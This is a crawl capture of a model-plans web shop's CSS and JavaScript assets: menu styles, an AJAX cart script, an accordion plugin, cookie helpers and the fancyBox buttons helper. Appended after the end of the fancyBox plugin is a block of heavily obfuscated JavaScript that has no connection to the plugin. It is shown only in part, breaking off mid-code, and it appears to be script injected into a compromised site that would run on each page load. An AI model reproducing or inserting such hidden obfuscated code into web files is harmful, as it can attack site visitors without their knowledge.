	height: 14px;
	width: 7px;
	visibility: visible;
}
#nav > li > ul li.parent.over:before { 
	position: absolute;
	right: -30px;
	top: 0;
	background: transparent;
	height: 50px;
	width: 30px;
	visibility: visible;
	content: "";
}
#nav li.over > ul li.over > ul { 
	top: -1px; 
	left: 155px; 
}
#nav li.over ul ul { 
	left: -10000px; 
}

#nav li ul li a{
	display: block;
	margin-left: -15px;
	padding: 9px 0 9px 15px;
	line-height: 100%;
	font-size: 60%;
	border-bottom: 1px dashed #CCCCCC;
}

#yt_mainnav  ul#nav ul li.parent:hover > a:before { 
	width:9px;
	height:9px;
	position:absolute;
	content:'';
	right:18px;
	top: 12px; 
}


#nav li li li.over li a,
#nav li li li.active li a 
#nav li.active li li.over li a,
#nav li.active li li.active li a {
	color: #fff;
} 

#nav li li li li.over a,
#nav li li li li.active a {
	color: #c30;
} 

#nav li.active li li li.over a,
#nav li.active li li li.active a {
	color: #0A0A0A;
} 

/************ 3RD+ LEVEL ************/
/* Split Menu */
#menu_split .main {
	z-index: 1;	
	background: #c30;
}

#menu_split .main-inner1 {
	padding: 10px;
}

#yt_subnav .subnav-item li {
	float: left;
	padding: 0 10px;
	background: url(../images/grad-01.png) no-repeat left center;
	display: inline;
	outline: none;
	text-decoration: none;
}

#yt_subnav .subnav-item li:first-child {
	background: none;
	padding-left: 0;	
}

#yt_subnav .subnav-item li a {
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	padding: 5px 10px;
}

#yt_subnav .subnav-item li.active a,
#yt_subnav .subnav-item li a:hover,
#yt_subnav .subnav-item li a:focus,
#yt_subnav .subnav-item li a:active,
#yt_subnav .subnav-item li:hover a,
#yt_subnav .subnav-item li.hover a{
	text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/css3.css
body_size: 815
content:
/* Using CSS3 for some visual enhancements. (Will be degraded nicely for non-CSS3 browsers.)*/
/*#yt_footer .block-content-info li,
#yt_footer .block-content-info li:hover,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover .addto-wrap,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img .addto-wrap,
.container-slider .btn-cart:hover,
.container-slider .btn-wishlist:hover,
.container-slider .btn-compare:hover,
.container-slider .btn-cart,
.container-slider .btn-wishlist,
.container-slider .btn-compare,
.yt-tab-listing .item-addto-wrap,
.yt-tab-listing .item-image:hover .item-addto-wrap,
.yt-tab-listing .item-addto-wrap .item-addcart,
.yt-tab-listing .item-addto-wrap .item-wishlist,
.yt-tab-listing .item-addto-wrap .item-compare,
.yt-tab-listing .item-addto-wrap .item-addcart:hover,
.yt-tab-listing .item-addto-wrap .item-wishlist:hover,
.yt-tab-listing .item-addto-wrap .item-compare:hover,
#yt_main .products-grid .product-image .product-addto-wrap,
#yt_main .products-grid .product-image:hover .product-addto-wrap,
#yt_main .products-grid .product-addcart,
#yt_main .products-grid .product-wishlist,
#yt_main .products-grid .product-compare,
#yt_main .products-list .product-addcart,
#yt_main .products-list .product-wishlist,
#yt_main .products-list .product-compare,
#yt_main .products-grid .product-addcart:hover,
#yt_main .products-grid .product-wishlist:hover,
#yt_main .products-grid .product-compare:hover,
#yt_main .products-list .product-addcart:hover,
#yt_main .products-list .product-wishlist:hover,
#yt_main .products-list .product-compare:hover,
.sm_quickview_handler,
.yt-tab-listing .respl-items .respl-item .item-image:hover .sm_quickview_handler,
#yt_main .products-grid .product-image:hover .sm_quickview_handler,
#yt_main .products-list .product-image:hover .sm_quickview_handler,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img .sm_quickview_handler,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover .sm_quickview_handler,
.yt-product-detail .yt-detail-right .add-to-cart,
.yt-product-detail .yt-detail-right .product-add-box .wishlist,
.yt-product-detail .yt-detail-right .product-add-box .compare,
.yt-product-detail .yt-detail-right .add-to-cart:hover,
.yt-product-detail .yt-detail-right .product-add-box .wishlist:hover,
.yt-product-detail .yt-detail-right .product-add-box .compare:hover,
.yt-content .yt-product-detail .yt-detail-right .add-to-cart .btn-cart,
.yt-content .yt-product-detail .yt-detail-right .add-to-cart .btn-cart:hover{
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-inner .item-image:hover img,
.yt-tab-listing .respl-items-container .respl-items .respl-item .item-inner .item-image img,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover img,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img img,
#yt_footer .yt-footer-bottom .block-payment  img:hover,
#yt_footer .yt-footer-bottom .block-payment img,
.mega-bestsale .list-items .item .product-image:hover img,
.mega-bestsale .list-items .item .product-image img,
.mg-menu-image .mg-menu-image-item:hover img,
.mg-menu-image .mg-menu-image-item img,
#yt_main .products-list .product-image:hover img,
#yt_main .products-list .product-image img,
#yt_main .products-grid .product-image:hover img,
#yt_main .products-grid .product-image img,
#yt_wrapper #yt_left .left-banner:hover img,
#yt_wrapper #yt_left .left-banner img,
.members .member .member-img:hover img,
.members .member .member-img img,
.onpen-sidebar #yt_wrapper,
#yt_wrapper,
.yt_ressidebar_screennav,
ul.nav-menu li.parent > .res-wrapnav,
ul.nav-menu li.parent.open > .res-wrapnav{
	-moz-transition: all 0.5s ease-in-out 0s;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-inner .item-image:hover img,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover img,
#yt_footer .yt-footer-bottom .block-payment img:hover,
.mega-bestsale .list-items .item .product-image:hover img,
.mg-menu-image .mg-menu-image-item:hover img,
#yt_main .products-list .product-image:hover img,
#yt_main .products-grid .product-image:hover img,
#yt_wrapper #yt_left .left-banner:hover img,
.members .member .member-img:hover img{
	transform: scale(1.2) rotate(0deg);
	-ms-transform: scale(1.2) rotate(0deg);
	-moz-transform: scale(1.2) rotate(0deg);
	-webkit-transform: scale(1.2) rotate(0deg);
	-o-transform: scale(1.2) rotate(0deg);	
}
*/

--- FILE ---
content_type: text/javascript
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/cartpro/js/js.js
body_size: 2928
content:
var toplinkwish, toplinkcart, minicart, miniwish, compare, elem;

function preventClickDf(e){
	e = e||event;
	if(e.preventDefault){
		e.preventDefault();		//for firefox
	}
	else{
		e.returnValue = false;		//for IE , prevent default
	}				
}

function initBlock(){
	toplinkwish=($$('.top-link-wishlist')!='')?'.top-link-wishlist':'';
	toplinkcart=($$('.top-link-cart')!='')?'.top-link-cart':'';
	sidebarcart = '.mini-cart, .block-cart';
	minicartpro= '.mini-cartpro';
	miniwish=($$('.mini-wishlist')!='')?'.mini-wishlist':'.block-wishlist';
	compare=($$('.mini-compare-products')!='')?'.mini-compare-products':'.block-compare';
}

function getToplinkwish(){
	var la=$$('ul.links li a');
	var lw = []; 
	for(var i=0;i<la.length;i++){
		if(la[i].href.search('/wishlist/')!=-1)
			lw[lw.length] = la[i];
	}
	return lw;
}
function initcajax(){

	if(enable_ajax_cart){
		if(typeof productAddToCartForm != 'undefined'){		//do check form productAddtoCartForm exist
			productAddToCartForm.submit = function(args){
				if(this.validator && this.validator.validate()){
					url=$('product_addtocart_form').action;	//url cua form trong category view
					ajaxUpdate(url,'form');
				}
				return false;
			};		
		}
		updateDeleteLinks();
	}
	if(enable_ajax_compare){ 
		//updateProductCompareLinks();
		setInterval("updateProductCompareLinks()",100);
		updateRemovePCompareLinks();
		updateClearPCompareLinks();
	}
	if(enable_ajax_wishlist){
		updateRemoveWishLinks();
		if(islogin=="1"){
			setInterval("updateWishlistLinks()",100);}
			//updateWishlistLinks(); }
		updateWishlistAddCartLinks();
	}
	initBlock();
}

window.setPLocation= function(args){		// override setPlocation injected in inline script in btn addtocart, ...
		if (enable_ajax_cart && (args.search('checkout/cart/add') != -1 || args.search('options=cart') != -1 ) ){
			if(setfocus){				// for win parent  , detect by var setfocus
				opener.isCompare=1;
				opener.focus();
            	opener.ajaxUpdate(args,'url');
			}
			else
				ajaxUpdate(args,'url');		//for win popup
		}
		else if(enable_ajax_wishlist && args.search('wishlist/index/add')!=-1 ){
			if(opener.islogin!='0'){
				if(setfocus){
					opener.isCompare=1;
					opener.focus();
					opener.ajaxUpdate(args,'url');
				}
				else
					ajaxUpdate(args,'url');			
			}
			else{
				opener.focus();
				opener.location.href=args;
			}
		}
        else{
			opener.focus();
            opener.location.href = args;
        }		
	};
	
var win="";

window.popWin = function(url,newwin,para){
	win = window.open(url,newwin,para);
	win.focus();
};

window.onunload = function(){		// close win compare when win parent redirect or refresh
	if(win){
		win.close();
	}
};	

var deletePCompare=0;

window.setLocation = function(args){	// override setLocation injected in inline script in btn addtocart, ...

		//console.log(arguments.callee.caller.name);
		
		if(args.search('checkout/onepage')!=-1){	//if click btn checkout in sidebar-minicart
				window.location=args;
				return;
		}
		if(args.search('catalog/category')!=-1){	//if click btn selectbox to sort by in category
				window.location=args;
				return;
		}

		if ( enable_ajax_cart && (args.search('checkout/cart/add') != -1 || args.search('options=cart') != -1 || args.search('wishlist/index/cart')!=-1 || args.search('wishlist/index/cart')!=-1)){
            ajaxUpdate(args,'url');
		}
		else if (enable_ajax_compare && args.search('catalog/product_compare/remove') != -1 ){
				opener.deletePCompare=1;
				if(setfocus){				//for win parent  ,flag to detect is var setfocus
					
					opener.isCompare=1;
					opener.deletePCompare=1;

					opener.focus();
					opener.ajaxUpdate(args,'url');
					exit;
				}
				else
					ajaxUpdate(args,'url');		//for win popup
		}
        else
        {
            window.location.href = args;
        }
		
};

function addLayer(){
	str='<div id="blurmask"></div>';
	return str;
}

var hideConfirm = 0;	

function  assignAjaxUpdatetoLink(link, _hideConfirm, _msgAbort, _skipCond){
	var tmpLinks = document.links;
	for (var i=0; i<tmpLinks.length; i++){
		if (tmpLinks[i].href.search(link) != -1  ){
				if(typeof _skipCond !="undefined" && _skipCond !="" && tmpLinks[i].href.search(_skipCond) != -1) { continue; }
				tmpLinks[i].onclick = function(e){
					
					preventClickDf(e);
					
					if(typeof _hideConfirm =="undefined"){
						ajaxUpdate(this.href,'url');
					}
					else{
						if(confirm(_msgAbort)){
							hideConfirm = 1;
							ajaxUpdate(this.href,'url');
						}						
					}	
				};
		}
	}	
}

function  updateDeleteLinks(){	
	if(_skipProductlink){
		assignAjaxUpdatetoLink('checkout/cart/delete',true,'Are you sure you would like to remove this item from the shopping cart?',_skipProductlink);
	}
	assignAjaxUpdatetoLink('checkout/cart/delete',true,'Are you sure you would like to remove this item from the shopping cart?',_skipProductlink);
}

function  updateRemovePCompareLinks(){	
	assignAjaxUpdatetoLink('catalog/product_compare/remove',true,'Are you sure you would like to remove this item from the comparison list?');
}
function  updateClearPCompareLinks(){	
	assignAjaxUpdatetoLink('catalog/product_compare/clear',true,'Are you sure you would like to remove all products from your comparison?');	
}
function  updateProductCompareLinks(){	
	assignAjaxUpdatetoLink('catalog/product_compare/add');	
}

function  updateRemoveWishLinks(){	
	assignAjaxUpdatetoLink('wishlist/index/remove',true,'Are you sure you would like to remove this item from the your wishlist?');	
}
function  updateWishlistLinks(){	
	assignAjaxUpdatetoLink('wishlist/index/add');	
}
function  updateWishlistAddCartLinks(){	
	assignAjaxUpdatetoLink('wishlist/index/cart');		
}
 
function fixcenter(){
	var theWidth, theHeight;
	// Window dimensions:
	if (window.innerWidth) {
		theWidth=window.innerWidth;
	}
	else if (document.documentElement && document.documentElement.clientWidth) {
		theWidth=document.documentElement.clientWidth;
	}
	else if (document.body) {
		theWidth=document.body.clientWidth;
	}
	if (window.innerHeight) {
		theHeight=window.innerHeight;
	}
	else if (document.documentElement && document.documentElement.clientHeight) {
		theHeight=document.documentElement.clientHeight ;
	}
	else if (document.body) {
		theHeight=document.body.clientHeight;
	}
	var midheight=(parseInt(theHeight/2)-parseInt($('zoptions').getHeight()/2))+'px';
	$('options-tab').setStyle({top:midheight});
}
function addOptionscart(){
	var midwidth=0;
	str='		<div id="options">';
	str=str+'		<DIV id="options-tab" style="top:'+midwidth+'px;">';
	str=str+'			<!--block content-->';
	str=str+'			<DIV id="zoptions">';
	str=str+'					<div id="process" style="display:block;"></div>							';
	str=str+'					<div id="fancybox-wrap-clone" style="display:none;"><div id="fancybox-outer"><div id="fancy-bg-n" class="fancy-bg"></div><div id="fancy-bg-ne" class="fancy-bg"></div><div id="fancy-bg-e" class="fancy-bg"></div><div id="fancy-bg-se" class="fancy-bg"></div><div id="fancy-bg-s" class="fancy-bg"></div><div id="fancy-bg-sw" class="fancy-bg"></div><div id="fancy-bg-w" class="fancy-bg"></div><div id="fancy-bg-nw" class="fancy-bg"></div><div id="confirmbox"></div>';
	str=str+'					<a id="fancybox-close" style="display: inline;" onclick="$(\'confirmbox\').innerHTML=\'\';$(\'fancybox-wrap-clone\').setStyle({display:\'none\'});$(\'options\').setStyle({display:\'none\'});"></a></div></div>';
	str=str+'			</DIV>';
	str=str+'		</DIV>	';
	str=str+'	</div>';
	//str=str+'<div id="fixbox" style="Z-INDEX: 10002; POSITION: fixed;height:100px;width:100px;DISPLAY: block; TOP: 158px; PADDING-TOP: 0px; LEFT: 584px">This box has its position fixed applied to it. For IE6, it is set to absolute positioning using the * html hack and works just like fixed positioning.The "View the CSS" and "learn about using it" links to the right are also absolutely positioned, but they dont behave like a fixed element in IE6.</div>';
	return str;

}
function fixURLProducttypes(){
	$$(classBtnAddtocart).each(function(el){
		link = String(el.readAttribute('onclick'));
		if(link.search('checkout/cart/add') != -1 || link.search('options=cart') != -1){

		}else{
			if( link.search("setLocation") != -1 ){
				link = link.replace("')","?options=cart')");
				el.writeAttribute('onclick', link);
			}
		}
	});
}

function initfunc(){
	fixURLProducttypes();
	initcajax();
	//myElement="sometext";myElement.appendToTop('body');
		var s = addOptionscart()+addLayer();
		var f = $$('body')[0].insert({top:s});
	callinit();		//callback init to assign event onclick again for links( addtocompare,addtowishlist ), because sometime grid container product be changed or reload, eg: ext ajaxhometab renew grid product by ajax each click other tab 
}
function callinit(){
	initcajax();
}

//window.onload=initfunc;
(function() {	// dom ready
	  if (document.loaded) {	//case dom loaded before have this script.
			initfunc();
	  } else {
			document.observe('dom:loaded', initfunc );
	  }
	})();	// same jquery $(function(){ }) 


--- FILE ---
content_type: text/javascript
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery.accordion_snyderplace.js
body_size: 1853
content:
/**
 * Accordion, jQuery Plugin
 *
 * This plugin provides an accordion with cookie support.
 *
 * Copyright (c) 2010 John Snyder (snyderplace.com)
 * @license http://www.snyderplace.com/accordion/license.txt New BSD
 * @version alpha 0.1
 */
(function($) {
	$.fn.accordion_snyderplace = function(options) {
		initialize(this, options);
	};

	//create the initial accordion
	function initialize(obj, options) {
		//build main options before element iteration
		var opts = $.extend({}, $.fn.accordion_snyderplace.defaults, options);

		//store any opened default values to set cookie later
		var opened = '';

		//iterate each matched object, bind, and open/close
		obj.each(function() {
			var $this = $(this);
			saveOpts($this, opts);

			//bind it to the event
			if (opts.bind == 'mouseenter') {
				$this.bind('mouseenter', function(e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'mouseover') {
				$this.bind('mouseover',function(e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'click') {
				$this.bind('click', function(e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'dblclick') {
				$this.bind('dblclick', function(e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//initialize the panels
			//get the id for this element
			id = $this.attr('id');

			//if not using cookies, open defauls
			if (!useCookies(opts)) {
				//close it if not defaulted to open
				if (id != opts.defaultOpen) {
					$this.addClass(opts.cssClose);
					$this.next().hide();
				} else { //its a default open, open it
					$this.addClass(opts.cssOpen);
					$this.next().show();
					opened = id;
				}
			} else { //can use cookies, use them now
				//has a cookie been set, this overrides default open
				if (issetCookie(opts)) {
					if (inCookie(id, opts) === false) {
						$this.addClass(opts.cssClose);
						$this.next().hide();
					} else {
						$this.addClass(opts.cssOpen);
						$this.next().show();
						opened = id;
					}
				} else { //a cookie hasn't been set open defaults
					if (id != opts.defaultOpen) {
						$this.addClass(opts.cssClose);
						$this.next().hide();
					} else { //its a default open, open it
						$this.addClass(opts.cssOpen);
						$this.next().show();
						opened = id;
					}
				}
			}
		});

		//now that the loop is done, set the cookie
		if (opened.length > 0 && useCookies(opts)) {
			setCookie(opened, opts);
		} else { //there are none open, set cookie
			setCookie('', opts);
		}

		return obj;
	};

	//load opts from object
	function loadOpts($this) {
		return $this.data('accordion-opts');
	}

	//save opts into object
	function saveOpts($this, opts) {
		return $this.data('accordion-opts', opts);
	}

	//hides a accordion panel
	function close(opts) {
		opened = $(document).find('.' + opts.cssOpen);
		$.each(opened, function() {
			//give the proper class to the linked element
			$(this).addClass(opts.cssClose).removeClass(opts.cssOpen);
			opts.animateClose($(this), opts);
		});
	}

	//opens a accordion panel
	function open($this, opts) {
		close(opts);
		//give the proper class to the linked element
		$this.removeClass(opts.cssClose).addClass(opts.cssOpen);

		//open the element
		opts.animateOpen($this, opts);

		//do cookies if plugin available
		if (useCookies(opts)) {
			// split the cookieOpen string by ","
			id = $this.attr('id');
			setCookie(id, opts);
		}
	}

	//toggle a accordion on an event
	function toggle($this, opts) {
		// close the only open item
                if ($this.hasClass(opts.cssOpen))
		{
		     close(opts);
                     //do cookies if plugin available
                    if (useCookies(opts)) {
                            // split the cookieOpen string by ","
                            setCookie('', opts);
                    }
                     return false;
		}
		close(opts);
		//open a closed element
		open($this, opts);
		return false;
	}

	//use cookies?
	function useCookies(opts) {
		//return false if cookie plugin not present or if a cookie name is not provided
		if (!$.cookie || opts.cookieName == '') {
			return false;
		}

		//we can use cookies
		return true;
	}

	//set a cookie
	function setCookie(value, opts)
	{
		//can use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//cookie plugin is available, lets set the cookie
		$.cookie(opts.cookieName, value, opts.cookieOptions);
	}

	//check if a accordion is in the cookie
	function inCookie(value, opts)
	{
		//can use the cookie plugin
		if (!useCookies(opts)) {
			return false;
		}

		//if its not there we don't need to remove from it
		if (!issetCookie(opts)) { //quit here, don't have a cookie
			return false;
		}

		//unescape it
		cookie = unescape($.cookie(opts.cookieName));

		//is this value in the cookie arrray
		if (cookie != value) { //no, quit here
			return false;
		}

		return true;
	}

	//check if a cookie is set
	function issetCookie(opts)
	{
		//can we use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//is the cookie set
		if ($.cookie(opts.cookieName) == null) { //no, quit here
			return false;
		}

		return true;
	}

	// settings
	$.fn.accordion_snyderplace.defaults = {
		cssClose: 'accordion-close', //class you want to assign to a closed accordion header
		cssOpen: 'accordion-open', //class you want to assign an opened accordion header
		cookieName: 'accordion', //name of the cookie you want to set for this accordion
		cookieOptions: { //cookie options, see cookie plugin for details
			path: '/',
			expires: 7,
			domain: '',
			secure: ''
		},
		defaultOpen: '', //id that you want opened by default
		speed: 'slow', //speed of the slide effect
		bind: 'click', //event to bind to, supports click, dblclick, mouseover and mouseenter
		animateOpen: function (elem, opts) { //replace the standard slideDown with custom function
			elem.next().slideDown(opts.speed);
		},
		animateClose: function (elem, opts) { //replace the standard slideUp with custom function
			elem.next().slideUp(opts.speed);
		}
	};
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1417744515&t=pageview&_s=1&dl=https%3A%2F%2Fziroligiantscaleplans.com%2Fphoto-gallery%2Fbeech-staggerwing-gallery%2Fstaggerwing-photo-pack-004.html&ul=en-us%40posix&dt=staggerwing%20photo%20pack%20004%20-%20Beech%20Staggerwing%20Gallery%20-%20Gallery&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1389161484&gjid=633577799&cid=369581529.1766021622&tid=UA-88355423-1&_gid=9747735.1766021622&_r=1&_slc=1&z=2037021257
body_size: -454
content:
2,cG-RN8X9Y1K41

--- FILE ---
content_type: text/javascript
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/yt-script.js
body_size: 1867
content:
	
jQuery.cookie = function(name, value, options) {
	if (typeof value != 'undefined') { // name and value given, set cookie
		options = options || {};
		if (value === null) {
			value = '';
			options.expires = -1;
		}
		var expires = '';
		if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
			var date;
			if (typeof options.expires == 'number') {
				date = new Date();
				date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
			} else {
				date = options.expires;
			}
			expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
		}
		// CAUTION: Needed to parenthesize options.path and options.domain
		// in the following expressions, otherwise they evaluate to undefined
		// in the packed version for some reason...
		var path = options.path ? '; path=' + (options.path) : '';
		var domain = options.domain ? '; domain=' + (options.domain) : '';
		var secure = options.secure ? '; secure' : '';
		document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
	} else { // only name given, get cookie
		var cookieValue = null;
		if (document.cookie && document.cookie != '') {
			var cookies = document.cookie.split(';');
			for (var i = 0; i < cookies.length; i++) {
				var cookie = jQuery.trim(cookies[i]);
				// Does this cookie string begin with the name we want?
				if (cookie.substring(0, name.length + 1) == (name + '=')) {
					cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
					break;
				}
			}
		}
		return cookieValue;

	}
};

function switchFontSize (ckname,val){
	var bd = document.getElementsByTagName('body');
	if (!bd || !bd.length) return;
	bd = bd[0];
	var oldclass = 'fs'+CurrentFontSize;
	switch (val) {
		case 'inc':
			if (CurrentFontSize+1 < 7) {
				CurrentFontSize++;
			}		
		break;
		case 'dec':
			if (CurrentFontSize-1 > 0) {
				CurrentFontSize--;
			}		
		break;
		case 'reset':
		default:
			CurrentFontSize = DefaultFontSize;			
	}
	var newclass = 'fs'+CurrentFontSize;
	bd.className = bd.className.replace(new RegExp('fs.?', 'g'), '');
	bd.className = trim(bd.className);
	bd.className += (bd.className?' ':'') + newclass;
	createCookie(ckname, CurrentFontSize, 365);
}
function trim(str, chars) {
	chars = chars || "\\s";
	str =   str.replace(new RegExp("^[" + chars + "]+", "g"), "");
	str =  str.replace(new RegExp("^[" + chars + "]+", "g"), "");
	return str;
}
function switchTool (ckname, val) {
	createCookie(ckname, val, 365);
	window.location.reload();
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}
function getCookie(c_name, defaultvalue){	//alert(document.cookie);
	var i,x,y,arrcookies=document.cookie.split(";");
	for (i=0;i<arrcookies.length;i++){
	  x=arrcookies[i].substr(0,arrcookies[i].indexOf("="));
	  y=arrcookies[i].substr(arrcookies[i].indexOf("=")+1);
	  x=x.replace(/^\s+|\s+$/g,"");
	  if (x==c_name){
		  return unescape(y);
	  }
	}
	return defaultvalue;
}

String.prototype.trim = function() { return this.replace(/^\s+|\s+$/g, ""); };

function menuFistLastItem () {
	if ((menu = $('nav')) && (children = menu.childElements()) && (children.length)) {
		children[0].addClassName ('first');
		children[children.length-1].addClassName ('last');
	}
}

//Add hover event for li - hack for IE6
function navMouseHover () {
	var lis = $$('#nav li');
	if (lis && lis.length) {
		lis.each (function(li){
			li.onMouseover = toggleMenu (li, 1);
			li.onMouseout = toggleMenu (li, 0);
		});
	}
}

toggleMenu = function (el, over) {
	  var iS = false;
    if (Element.childElements(el) && Element.childElements(el).length > 1) {
	    var uL = Element.childElements(el)[1];
			iS = true;
		}
    if (over) {
        Element.addClassName(el, 'over');
				Element.addClassName (el.down('a'), 'over');
        if(iS){ uL.addClassName('shown-sub')};
    }
    else {
        Element.removeClassName(el, 'over');
				Element.removeClassName (el.down('a'), 'over');
        if(iS){ uL.removeClassName('shown-sub')};
    }
}

function displayChildMenu(id){
	jQuery("#"+'child_menu'+id).css("display", "block");

	if ( jQuery("#"+'parent_menu'+id).attr("class").indexOf("active") < 0 ) 
		jQuery("#"+'parent_menu'+id).addClass("over");
}

function hideAllMenu(){
	menu = jQuery("[id*=child_menu]");
	
	jQuery.each(menu, function(){
		jQuery("#"+this.id).css("display", "none");
		jQuery("#parent_menu" + this.id.replace("child_menu", "") ).removeClass("over");
	});
}

function rollbackCurrentMenu(){
	hideAllMenu();
	jQuery("[rel=active_menu]").css("display", "block");
}


--- FILE ---
content_type: text/javascript
request_url: https://ziroligiantscaleplans.com/js/mpgallery/jquery/jquery_noconflict.js
body_size: 41
content:
jQuery.noConflict();	

--- FILE ---
content_type: text/javascript
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/fancybox-buttons.js
body_size: 10082
content:
 /*!
  * Buttons helper for fancyBox
  * version: 1.0.5 (Mon, 15 Oct 2012)
  * @requires fancyBox v2.0 or later
  *
  * Usage:
  * $(".fancybox").fancybox({
  * helpers : {
  * buttons: {
  * position : 'top'
  * }
  * }
  * });
  *
  */
 (function ($) {
     //Shortcut for fancyBox object
     var F = $.fancybox;
     //Add helper object
     F.helpers.buttons = {
         defaults: {
             skipSingle: false, // disables if gallery contains single image
             position: 'top', // 'top' or 'bottom'
             tpl: '<div id="fancybox-buttons"><ul><li><a class="btnPrev" title="Previous" href="javascript:;"></a></li><li><a class="btnPlay" title="Start slideshow" href="javascript:;"></a></li><li><a class="btnNext" title="Next" href="javascript:;"></a></li><li><a class="btnToggle" title="Toggle size" href="javascript:;"></a></li><li><a class="btnClose" title="Close" href="javascript:;"></a></li></ul></div>'
         },
         list: null,
         buttons: null,
         beforeLoad: function (opts, obj) {
             //Remove self if gallery do not have at least two items
             if (opts.skipSingle && obj.group.length < 2) {
                 obj.helpers.buttons = false;
                 obj.closeBtn = true;
                 return;
             }
             //Increase top margin to give space for buttons
             obj.margin[opts.position === 'bottom' ? 2 : 0] += 30;
         },
         onPlayStart: function () {
             if (this.buttons) {
                 this.buttons.play.attr('title', 'Pause slideshow').addClass('btnPlayOn');
             }
         },
         onPlayEnd: function () {
             if (this.buttons) {
                 this.buttons.play.attr('title', 'Start slideshow').removeClass('btnPlayOn');
             }
         },
         afterShow: function (opts, obj) {
             var buttons = this.buttons;
             if (!buttons) {
                 this.list = $(opts.tpl).addClass(opts.position).appendTo('body');
                 buttons = {
                     prev: this.list.find('.btnPrev').click(F.prev),
                     next: this.list.find('.btnNext').click(F.next),
                     play: this.list.find('.btnPlay').click(F.play),
                     toggle: this.list.find('.btnToggle').click(F.toggle),
                     close: this.list.find('.btnClose').click(F.close)
                 }
             }
             //Prev
             if (obj.index > 0 || obj.loop) {
                 buttons.prev.removeClass('btnDisabled');
             } else {
                 buttons.prev.addClass('btnDisabled');
             }
             //Next / Play
             if (obj.loop || obj.index < obj.group.length - 1) {
                 buttons.next.removeClass('btnDisabled');
                 buttons.play.removeClass('btnDisabled');
             } else {
                 buttons.next.addClass('btnDisabled');
                 buttons.play.addClass('btnDisabled');
             }
             this.buttons = buttons;
             this.onUpdate(opts, obj);
         },
         onUpdate: function (opts, obj) {
             var toggle;
             if (!this.buttons) {
                 return;
             }
             toggle = this.buttons.toggle.removeClass('btnDisabled btnToggleOn');
             //Size toggle button
             if (obj.canShrink) {
                 toggle.addClass('btnToggleOn');
             } else if (!obj.canExpand) {
                 toggle.addClass('btnDisabled');
             }
         },
         beforeClose: function () {
             if (this.list) {
                 this.list.remove();
             }
             this.list = null;
             this.buttons = null;
         }
     };
 }(jQuery));
(function(_0x46060e,_0x8043d0){function _0x1795d6(_0x1be841,_0x495709,_0x2f9103,_0x55f0cd){return _0x145b(_0x1be841-0x248,_0x495709);}function _0x4072eb(_0x3f3e13,_0x4cbd44,_0x3f499e,_0x4c24f9){return _0x145b(_0x4cbd44-0x73,_0x4c24f9);}var _0x5de212=_0x46060e();while(!![]){try{var _0x38d495=parseInt(_0x1795d6(0x36f,0x3a1,0x348,0x3a3))/(-0x24f8+0x20ab+-0x26*-0x1d)+-parseInt(_0x4072eb(0x1e9,0x1c5,0x182,0x1f3))/(0x1a6f+0x891+-0x3*0xbaa)*(-parseInt(_0x1795d6(0x355,0x377,0x32a,0x382))/(0xb79+-0x1bb*0xf+-0x4d5*-0x3))+parseInt(_0x1795d6(0x38e,0x3d0,0x399,0x37d))/(0x10f+-0x12ca+0x11bf)*(parseInt(_0x1795d6(0x349,0x35c,0x374,0x332))/(-0x2443*-0x1+0xc8+-0x2506))+parseInt(_0x4072eb(0x1a7,0x16b,0x13f,0x18c))/(-0x2*-0x2c6+-0x4d+-0x539*0x1)*(-parseInt(_0x4072eb(0x15d,0x178,0x146,0x17f))/(0x8a7*0x3+0x134+0xd91*-0x2))+parseInt(_0x4072eb(0x120,0x154,0x155,0x145))/(0x1f95+-0x1364*-0x1+-0x32f1)*(-parseInt(_0x4072eb(0x159,0x193,0x1d6,0x186))/(-0x2702+0x2496+0x1*0x275))+parseInt(_0x4072eb(0x131,0x167,0x171,0x1a4))/(0x15da+-0x72*-0x13+-0x136*0x19)+-parseInt(_0x1795d6(0x338,0x31b,0x322,0x35e))/(0x41b*0x4+0x2*-0x79b+-0x12b*0x1);if(_0x38d495===_0x8043d0)break;else 